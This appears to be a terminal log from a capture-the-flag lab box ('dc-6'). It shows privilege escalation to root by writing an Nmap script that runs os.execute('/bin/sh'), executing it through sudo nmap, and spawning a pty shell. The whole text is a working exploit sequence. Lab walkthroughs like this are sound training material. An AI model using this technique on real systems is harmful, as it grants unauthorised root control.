 jens@dc-6:~$ echo 'os.execute("/bin/sh")' > fuck_root.nse
echo 'os.execute("/bin/sh")' > fuck_root.nse
jens@dc-6:~$ ls
ls
backups.sh  backups.tar.gz  fuck_root.nse
jens@dc-6:~$ sudo nmap --script=/home/jens/fuck_root.nse
sudo nmap --script=/home/jens/fuck_root.nse

Starting Nmap 7.40 ( https://nmap.org ) at 2021-08-26 13:07 AEST
# python -c 'import pty;pty.spawn("/bin/bash")'
root@dc-6:/home/jens# whoami
whoami
root
root@dc-6:/home/jens#